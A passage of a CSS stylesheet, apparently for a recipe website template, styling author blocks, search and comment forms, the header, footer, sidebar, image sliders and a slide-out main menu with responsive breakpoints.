    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page-author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 40px;
}

@media (max-width: 991px) {
    .page-author {
        display: block;
    }
}

.page-author__image {
    width: 235px;
}

@media (max-width: 991px) {
    .page-author__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.page-author__title {
    margin-top: 60px;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 300;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .page-author__title {
        margin-top: 0;
        text-align: center;
    }
}

.page-author__subtitle {
    margin-bottom: 40px;
    font-size: 1.1875em;
    font-weight: bold;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .page-author__subtitle {
        text-align: center;
    }
}

.page-author__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    font-size: 1em;
}

@media (max-width: 991px) {
    .page-author__text {
        padding-left: 0;
        padding-top: 30px;
    }
}

.page-columns {
    margin-top: 50px;
    -webkit-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 50px;
    column-gap: 50px;
}

@media (max-width: 991px) {
    .page-columns {
        -webkit-column-count: unset;
        column-count: unset;
    }
}

.page-columns * {
    -webkit-column-break-inside: avoid;
    break-inside: avoid;
}

.page-columns a {
    text-decoration: none;
    border-bottom: 1px solid rgba(15, 141, 139, 0.3);
    color: #0f8d8b;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.page-columns a:hover {
    border-bottom: 1px solid rgba(15, 141, 139, 0.8);
}

.page-columns a:active {
    border-bottom: 1px solid rgba(15, 141, 139, 0.8);
}

.page-columns .page-columns {
    margin-top: 0;
}

@media (max-width: 1359px) {
    .page-columns .page-columns {
        -webkit-column-count: unset;
        column-count: unset;
    }
}

.page-columns .picture {
    margin: 60px 0;
}

@media (max-width: 767px) {
    .page-thumbnail {
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .page-thumbnail {
        margin-left: -30px;
        margin-right: -30px;
    }
}

.form-search {
    position: relative;
    width: 250px;
}

.form-search input {
    width: 100%;
    height: 28px;
    padding-left: 10px;
    padding-right: 50px;
    background-color: #dfe9e9;
    border: 0;
    outline: 0;
    color: #ffffff;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 0.875em;
    font-style: italic;
    line-height: 26px;
    -webkit-transition: height .15s;
    -o-transition: height .15s;
    transition: height .15s;
}

.form-search input::-webkit-input-placeholder {
    color: #ffffff;
}

.form-search input:-ms-input-placeholder {
    color: #ffffff;
}

.form-search input::-ms-input-placeholder {
    color: #ffffff;
}

.form-search input::placeholder {
    color: #ffffff;
}

.form-search input:focus {
    height: 40px;
}

.form-search input:focus::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search button {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    line-height: 10px;
}

.form-comment {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: 225px;
}

@media (max-width: 767px) {
    .form-comment {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.form-comment .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 0;
    border: 1px solid #63dbda;
}

.form-comment .form-group .form-control {
    border: 0;
}

.form-comment .form-group textarea {
    width: 100%;
}

.form-comment .form-group input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    height: 36px;
    background-color: rgba(75, 202, 200, 0.4);
    line-height: 36px;
    -webkit-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
}

.form-comment .form-group input:hover {
    background-color: rgba(75, 202, 200, 0.2);
}

.form-comment .form-group input:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: rgba(75, 202, 200, 0.1);
}

@media (max-width: 767px) {
    .form-comment .form-group input {
        width: 100%;
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
    }
}

.form-comment .form-group .button {
    -ms-flex-item-align: end;
    align-self: flex-end;
    width: 270px;
    padding: 0 20px;
    background-color: rgba(246, 201, 95, 0.4);
    height: 36px;
    line-height: 36px;
    font-style: italic;
    font-size: 1em;
}

.form-comment .form-group .button:hover {
    background-color: rgba(246, 201, 95, 0.6);
}

.form-comment .form-group .button:active {
    background-color: rgba(246, 201, 95, 0.8);
}

@media (max-width: 767px) {
    .form-comment .form-group .button {
        width: 100%;
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        text-align: left;
    }
}

.form-comment .form-submit {
    margin-top: 15px;
}

.form-comment__meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 200px;
    background: url("../images/bg-form-comment.png") no-repeat top center;
}

@media (max-width: 767px) {
    .form-comment__meta {
        width: auto;
        padding-top: 200px;
    }
}

.form-comment__meta .socials {
    margin: 0 auto;
}

.form-comment__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-left: 30px;
}

@media (max-width: 767px) {
    .form-comment__content {
        margin-top: 30px;
        margin-left: 0;
    }
}

.form-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.form-contacts__image {
    width: 425px;
}

@media (max-width: 1499px) {
    .form-contacts__image {
        width: 25%;
    }
}

@media (max-width: 1359px) {
    .form-contacts__image {
        display: none;
    }
}

.form-contacts__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-left: 90px;
    margin-right: 50px;
}

@media (max-width: 1499px) {
    .form-contacts__content {
        margin-left: 15px;
    }
}

@media (max-width: 1359px) {
    .form-contacts__content {
        margin-left: 0;
    }
}

@media (max-width: 991px) {
    .form-contacts__content {
        margin-right: 0;
    }
}

.form-contacts__content form table {
    border-spacing: 10px 10px;
}

.content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

@media (max-width: 991px) {
    .content {
        padding-top: 50px;
    }
}

@media (max-width: 991px) {
    .content--banner .header {
        position: fixed;
        left: 0;
    }
}

.content-sticker {
    position: fixed;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 160px;
    background-color: #ffffff;
    height: 100%;
    z-index: 1001;
}

@media (max-width: 1499px) {
    .content-sticker {
        width: 120px;
    }
}

@media (max-width: 991px) {
    .content-sticker {
        display: none;
    }
}

.content-sticker .logo {
    width: 100%;
    height: 105px;
    border-bottom: 0;
    background: url("../images/logo.png") no-repeat center center;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .content-sticker .logo {
        background-image: url("../images/logo@2x.png");
        background-size: 70px 70px;
    }
}

.content-sticker__toggle {
    -ms-flex-item-align: end;
    align-self: flex-end;
    position: relative;
    margin-bottom: 60px;
    width: 65px;
    height: 35px;
    border-top: 6px solid #000000;
    border-bottom: 6px solid #000000;
    -webkit-transition: border-color .15s, -webkit-transform .15s;
    transition: border-color .15s, -webkit-transform .15s;
    -o-transition: border-color .15s, transform .15s;
    transition: border-color .15s, transform .15s;
    transition: border-color .15s, transform .15s, -webkit-transform .15s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

.content-sticker__toggle:before,
.content-sticker__toggle:after {
    content: "";
    position: absolute;
    top: calc(50% - 3px);
    left: 0;
    width: 100%;
    height: 6px;
    background-color: #000000;
    -webkit-transition: -webkit-transform .15s;
    transition: -webkit-transform .15s;
    -o-transition: transform .15s;
    transition: transform .15s;
    transition: transform .15s, -webkit-transform .15s;
}

.content-sticker__toggle span {
    position: absolute;
    left: 0;
    right: 0;
    bottom: calc(100% + 15px);
    color: #000000;
    text-transform: lowercase;
    text-align: center;
    font-weight: bold;
    font-size: 1.125em;
    line-height: 1;
    -webkit-transition: opacity .15s;
    -o-transition: opacity .15s;
    transition: opacity .15s;
}

.content-sticker__toggle:hover:before {
    -webkit-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    transform: translateX(-4px);
}

.content-sticker__toggle:hover:after {
    -webkit-transform: translateX(4px);
    -ms-transform: translateX(4px);
    transform: translateX(4px);
}

.content-sticker__toggle.active {
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.content-sticker__toggle.active span {
    opacity: 0;
}

.content-sticker__toggle.active:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.content-sticker__toggle.active:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.content-scroll {
    width: 160px;
    padding-top: 100px;
    margin-top: auto;
    margin-left: auto;
    margin-right: auto;
    text-align: right;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.content-scroll span {
    vertical-align: 10px;
    display: inline-block;
    width: 90px;
    color: #46bebd;
    text-align: right;
    font-size: 1.0625em;
    font-style: italic;
    line-height: 1;
}

.content-scroll:hover .icon {
    -webkit-transform: translateY(2px);
    -ms-transform: translateY(2px);
    transform: translateY(2px);
}

.maria {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 340px;
    height: 300px;
    background: url("../images/bg-author.jpg") no-repeat center center;
    background-size: 100% 100%;
}

.maria+.title {
    margin-top: -50px;
}

.maria__socials {
    margin: 0 0 0 10px;
}

.maria__image {
    margin: 0;
}

.maria--large {
    width: 550px;
    height: 440px;
}

@media (max-width: 1359px) {
    .maria--large {
        width: 340px;
    }
}

.maria--large .avatar {
    width: 310px;
    height: 310px;
}

@media (max-width: 1359px) {
    .maria--large .avatar {
        width: 200px;
        height: 200px;
    }
    .maria--large .avatar img {
        max-width: 170px;
    }
}

@media (max-width: 1359px) {
    .maria {
        height: auto;
    }
    .maria+.title {
        margin-top: 30px;
    }
}

@media (max-width: 479px) {
    .maria {
        width: auto;
    }
}

.breadcrumb-block {
    width: 100%;
    padding-left: 185px;
    padding-right: 25px;
    background-color: #0E817F;
}

.breadcrumb-block .breadcrumbs {
    max-width: unset;
    margin-left: 0;
    min-height: 40px;
}

.breadcrumb-block .breadcrumbs .breadcrumbs__link {
    margin-right: 45px;
}

.breadcrumb-block .breadcrumbs a,
.breadcrumb-block .breadcrumbs .breadcrumbs__text {
    font-size: 14px;
}

.breadcrumb-block .breadcrumbs .breadcrumbs__link:after {
    content: "";
    margin: 0 10px;
    width: 22px;
    height: 100%;
    bottom: 0;
    background-image: url(/local/templates/gurmanlove/images/Line%204.png);
    background-position: center;
    background-repeat: repeat-x;
}

.header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 105px;
    padding-left: 185px;
    padding-right: 25px;
    background-color: #0f8d8b;
}

@media (max-width: 1499px) {
    .header,
    .breadcrumb-block {
        padding-left: 145px;
    }
}

@media (max-width: 991px) {
    .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        height: 50px;
        padding-left: 30px;
        padding-right: 30px;
        z-index: 1014;
    }
}

.header__logo {
    display: none;
    border-bottom: 0;
}

.header__logo:hover {
    border-bottom: 0;
}

@media (max-width: 991px) {
    .header__logo {
        display: block;
        width: 40px;
        height: 40px;
        background: url("../images/logo-s.png") no-repeat center center;
    }
}

@media (max-width: 991px) and (-webkit-min-device-pixel-ratio: 2),
(max-width: 991px) and (-o-min-device-pixel-ratio: 2/1),
(max-width: 991px) and (min-resolution: 192dpi) {
    .header__logo {
        background-image: url("../images/logo-s@2x.png");
        background-size: 40px 40px;
    }
}

.header__toggle {
    display: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

@media (max-width: 991px) {
    .header {
        justify-content: space-between;
    }
    .header__toggle {
        display: block;
        /*margin-left: auto;*/
        position: relative;
        width: 30px;
        height: 21px;
        border-top: 3px solid #ffffff;
        border-bottom: 3px solid #ffffff;
        -webkit-transition: border-color .15s, -webkit-transform .15s;
        transition: border-color .15s, -webkit-transform .15s;
        -o-transition: border-color .15s, transform .15s;
        transition: border-color .15s, transform .15s;
        transition: border-color .15s, transform .15s, -webkit-transform .15s;
    }
    .header__toggle:before,
    .header__toggle:after {
        content: "";
        position: absolute;
        top: calc(50% - 1px);
        left: 0;
        width: 100%;
        height: 3px;
        background-color: #ffffff;
        -webkit-transition: -webkit-transform .15s;
        transition: -webkit-transform .15s;
        -o-transition: transform .15s;
        transition: transform .15s;
        transition: transform .15s, -webkit-transform .15s;
    }
    .header__toggle:hover:before {
        -webkit-transform: translateX(-4px);
        -ms-transform: translateX(-4px);
        transform: translateX(-4px);
    }
    .header__toggle:hover:after {
        -webkit-transform: translateX(4px);
        -ms-transform: translateX(4px);
        transform: translateX(4px);
    }
    .header__toggle.active {
        border-top-color: transparent;
        border-bottom-color: transparent;
    }
    .header__toggle.active:before {
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .header__toggle.active:after {
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
}

div.personal_photo>img {
    border-radius: 50%;
}

@media (max-width: 1140px) {
    .header .breadcrumbs,
    .breadcrumb-block {
        display: none;
    }
}

h1>a {
    color: #fff;
    border-bottom: 1px solid rgba(205, 205, 205, 0.3);
}

h1>a:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.header__login {
    display: flex;
    min-width: 220px;
    justify-content: space-between;
    align-items: center;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-left: auto;
    color: #ffffff;
}

.header__login form>input {
    display: block;
    margin: 5px auto;
    padding: 10px;
}

.header__login form .btns {
    display: flex;
    align-items: center;
    margin: 10px 0;
}

input[name="Login"].auth_login_button {
    margin-right: 10px;
    color: #fff;
    font-weight: 700;
}

input[name="Login"].auth_login_button:hover {
    border-bottom: 1px solid #fff;
}

[type="checkbox"] {
    margin-right: 5px;
}

@media (max-width: 991px) {
    .header__login {
        display: none;
    }
}

.header__login a {
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    font-size: 0.875em;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #fcf9f0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.header__login a:hover {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.header__login a:active {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

@media (max-width: 991px) {
    .header__search {
        display: none;
    }
}

.header__search input {
    background-color: rgba(250, 250, 250, 0.3);
}

.footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 25px 0 60px;
    margin-top: 60px;
    margin-left: 160px;
    border-top: 2px solid #68dedd;
}

@media (max-width: 1499px) {
    .footer {
        margin-left: 120px;
    }
}

@media (max-width: 991px) {
    .footer {
        display: block;
        padding: 25px 30px 35px;
        margin-left: 0;
    }
}

.footer__copy {
    margin-left: 15px;
}

@media (max-width: 991px) {
    .footer__copy {
        margin-left: 0;
        text-align: center;
    }
}

.footer__socials {
    margin-left: auto;
    margin-right: auto;
}

.footer__socials>a {
    margin: 0 10px;
}

@media (max-width: 991px) {
    .footer__socials {
        margin-top: 20px;
    }
}

.page {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    min-width: 0;
    padding-left: 160px;
}

@media (max-width: 1499px) {
    .page {
        padding-left: 120px;
    }
}

@media (max-width: 1359px) {
    .page {
        padding-right: 30px;
    }
}

@media (max-width: 991px) {
    .page {
        padding-left: 30px;
    }
}

@media (max-width: 767px) {
    .page {
        padding-left: 115px;
        padding-right: 115px;
    }
}

@media (max-width: 599px) {
    .page {
        padding-left: 30px;
        padding-right: 30px;
        padding-top: 40px;
    }
}

.page--nosidebar {
    padding-right: 160px;
}

@media (max-width: 1499px) {
    .page--nosidebar {
        padding-right: 120px;
    }
}

@media (max-width: 991px) {
    .page--nosidebar {
        padding-right: 30px;
    }
}

@media (max-width: 767px) {
    .page--nosidebar {
        padding-right: 115px;
    }
}

@media (max-width: 599px) {
    .page--nosidebar {
        padding-right: 30px;
    }
}

.sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 460px;
}

@media (max-width: 1499px) {
    .sidebar {
        width: 385px;
    }
}

@media (max-width: 1359px) {
    .sidebar {
        display: block;
        width: 100%;
        padding-left: 120px;
        padding-right: 30px;
        margin-top: 60px;
        border-top: 2px solid #68dedd;
    }
}

@media (max-width: 991px) {
    .sidebar {
        padding-left: 0;
        padding-right: 0;
    }
}

.sidebar .widget {
    padding-top: 70px;
    padding-left: 75px;
    padding-right: 75px;
    margin-top: 70px;
}

.sidebar .widget:first-child {
    padding-top: 35px;
    margin-top: 0;
}

.sidebar .widget:first-child:before {
    display: none;
}

@media (max-width: 1499px) {
    .sidebar .widget {
        padding-left: 40px;
        padding-right: 40px;
    }
}

@media (max-width: 1359px) {
    .sidebar .widget {
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 30px;
        padding-right: 30px;
    }
}

.slider {
    position: relative;
}

.slider .slick-slider {
    position: relative;
}

.slider .slick-list {
    overflow: hidden;
}

.slider .slick-slide {
    float: left;
    outline: 0;
}

.slider .slick-arrow {
    overflow: hidden;
    width: 25px;
    height: 50px;
    text-indent: -9999px;
    z-index: 5;
}

.slider .slick-arrow:before,
.slider .slick-arrow:after {
    content: "";
    position: absolute;
    left: 25%;
    height: 50%;
    width: 3px;
    background-color: #f6c95f;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
}

.slider .slick-arrow:before {
    top: 0;
    -webkit-transform: translateX(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
}

.slider .slick-arrow:after {
    top: 50%;
    -webkit-transform: translateX(-50%) rotate(-45deg);
    -ms-transform: translateX(-50%) rotate(-45deg);
    transform: translateX(-50%) rotate(-45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
}

.slider .slick-arrow:hover:before {
    -webkit-transform: translateX(-50%) rotate(50deg);
    -ms-transform: translateX(-50%) rotate(50deg);
    transform: translateX(-50%) rotate(50deg);
}

.slider .slick-arrow:hover:after {
    -webkit-transform: translateX(-50%) rotate(-50deg);
    -ms-transform: translateX(-50%) rotate(-50deg);
    transform: translateX(-50%) rotate(-50deg);
}

.slider .slick-arrow.slick-next {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.slider .slick-arrow.slick-disabled {
    opacity: 0;
}

.slider .slick-dots {
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
}

.slider .slick-dots li {
    margin: 0;
    padding: 0;
    width: 20px;
    height: 20px;
    cursor: pointer;
}

.slider .slick-dots li:before,
.slider .slick-dots li:after {
    content: "";
    position: absolute;
}

.slider .slick-dots li:before {
    top: 15%;
    left: 15%;
    width: 70%;
    height: 70%;
    -webkit-box-shadow: 0 0 0 1px #68dedd;
    box-shadow: 0 0 0 1px #68dedd;
    border-radius: 50%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}

.slider .slick-dots li:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #68dedd;
    border-radius: 50%;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    -o-transition: transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

.slider .slick-dots li:hover:after {
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
}

.slider .slick-dots li.slick-active {
    pointer-events: none;
}

.slider .slick-dots li.slick-active:before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

.slider .slick-dots li.slick-active:after {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.slider-recipe .slick-arrow {
    position: absolute;
    top: calc(50% - 20px);
}

.slider-recipe .slick-arrow:before,
.slider-recipe .slick-arrow:after {
    background-color: #68dedd;
}

@media (max-width: 991px) {
    .slider-recipe .slick-arrow {
        width: 45px;
        background-color: rgba(255, 255, 255, 0.5);
        z-index: 1001;
    }
    .slider-recipe .slick-arrow:before,
    .slider-recipe .slick-arrow:after {
        background-color: #000;
    }
}

.slider-recipe .slick-prev {
    left: -55px;
}

@media (max-width: 991px) {
    .slider-recipe .slick-prev {
        left: 50px;
    }
}

@media (max-width: 599px) {
    .slider-recipe .slick-prev {
        left: 10px;
    }
}

.slider-recipe .slick-next {
    right: -45px;
}

@media (max-width: 991px) {
    .slider-recipe .slick-next {
        right: 50px;
    }
}

@media (max-width: 599px) {
    .slider-recipe .slick-next {
        right: 10px;
    }
}

.slider-recipe__title {
    padding: 15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1em;
}

.slider-recipe__image {
    position: relative;
    margin-top: 25px;
    padding: 15px;
    max-width: 97.5%;
    max-width: 1120px;
}

.slider-recipe__image img {
    display: block;
    width: 100%;
}

.slider-recipe__thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 805px;
    margin-top: 45px;
    margin-left: -5px;
    margin-right: -5px;
}

.slider-recipe__thumb {
    margin-left: 5px;
    margin-right: 5px;
    cursor: pointer;
}

.slider-recipe__thumb {
    width: 25%;
    margin: 10px;
}

.slider-recipe__thumb.active {
    -webkit-box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #68dedd;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #68dedd;
    cursor: default;
}

.slider-interesting {
    max-width: 1150px;
}

.slider-interesting .slick-arrow {
    position: absolute;
    top: calc(50% - 11px);
}

@media (min-width: 2500px) {
    .slider-interesting .slick-arrow {
        top: calc(50% - 60px);
    }
}

.slider-interesting .slick-arrow:before,
.slider-interesting .slick-arrow:after {
    background-color: #ffffff;
}

@media (max-width: 1499px) {
    .slider-interesting .slick-arrow {
        top: 5%;
        width: 45px;
        background-color: rgba(255, 255, 255, 0.5);
        z-index: 1001;
    }
    .slider-interesting .slick-arrow:before,
    .slider-interesting .slick-arrow:after {
        background-color: #000000;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-arrow {
        top: 10px;
    }
}

@media (min-width: 1530px) {
    .slider-interesting .slick-prev {
        right: 565px;
    }
}

@media (min-width: 1590px) {
    .slider-interesting .slick-prev {
        right: 625px;
    }
}

@media (min-width: 1670px) {
    .slider-interesting .slick-prev {
        right: 705px;
    }
}

@media (min-width: 1900px) {
    .slider-interesting .slick-prev {
        right: 540px;
    }
}

@media (min-width: 2500px) {
    .slider-interesting .slick-prev {
        right: 875px;
    }
}

@media (max-width: 1499px) {
    .slider-interesting .slick-prev {
        left: 100px;
        right: auto;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-prev {
        left: 10px;
    }
}

.slider-interesting .slick-next {
    right: -55px;
}

@media (min-width: 1530px) {
    .slider-interesting .slick-next {
        right: -35px;
    }
}

@media (min-width: 2500px) {
    .slider-interesting .slick-next {
        right: -65px;
    }
}

@media (max-width: 1499px) {
    .slider-interesting .slick-next {
        right: 100px;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-next {
        right: 10px;
    }
}

.slider-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    color: #ffffff;
    font-size: 1.0625em;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .slider-banner {
        margin-left: 0;
    }
}

@media (max-width: 599px) {
    .slider-banner {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        font-size: 0.875em;
    }
}

.slider-banner .slider-item {
    line-height: 1.4;
}

.slider-banner .slick-track {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.slider-banner .slick-list {
    max-width: 100%;
}

@media (max-width: 599px) {
    .slider-banner .slick-list {
        width: 100%;
    }
}

.slider-banner .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-top: 20px;
    padding-bottom: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 10px 10px;
}

@media (max-width: 599px) {
    .slider-banner .slick-dots {
        width: 100%;
        margin-right: 0;
        padding-top: 0;
        padding-left: 30px;
        padding-right: 30px;
        padding-bottom: 45px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

.slider-banner .slick-dots li {
    margin: 5px 0;
}

@media (max-width: 599px) {
    .slider-banner .slick-dots li {
        margin: 0 5px;
    }
    .slider-banner .slick-dots li:first-child {
        margin-left: 0;
    }
    .slider-banner .slick-dots li:last-child {
        margin-right: 0;
    }
}

.menu-main {
    overflow-y: auto;
    position: fixed;
    top: 0;
    left: 0;
    max-width: 1280px;
    height: 100%;
    padding-left: 185px;
    border-right: 3px solid #eeeeee;
    background-color: #ffffff;
    z-index: 1000;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
}

@media (max-width: 1499px) {
    .menu-main {
        padding-left: 145px;
    }
}

@media (max-width: 991px) {
    .menu-main {
        top: 50px;
        left: auto;
        right: 0;
        width: 320px;
        height: 90%;
        padding: 30px;
        border-left: 3px solid #eeeeee;
        border-right: 0;
        -webkit-transform: translateX(320px);
        -ms-transform: translateX(320px);
        transform: translateX(320px);
    }
}

.menu-main.active {
    z-index: 1015;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.menu-main .menu-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 105px;
}

@media (max-width: 991px) {
    .menu-main .menu-header {
        height: 50px;
    }
}

.menu-main .menu-header .form-search input {
    color: #434343;
}

.menu-main .menu-header .form-search input::-webkit-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input:-ms-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input::-ms-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input::placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input:focus::-webkit-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus:-ms-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus::-ms-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus::placeholder {
    color: rgba(67, 67, 67, 0.4);
}

@media (max-width: 991px) {
    .menu-main .menu-header .form-search {
        width: 100%;
    }
}

.menu-main .menu-links {
    display: none;
}

@media (max-width: 991px) {
    .menu-main .menu-links {
        display: block;
        margin-top: 20px;
    }
}

.menu-main .menu-columns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -70px;
}

@media (max-width: 991px) {
    .menu-main .menu-columns {
        margin-left: 0;
    }
}

.menu-main .menu-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-width: 150px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
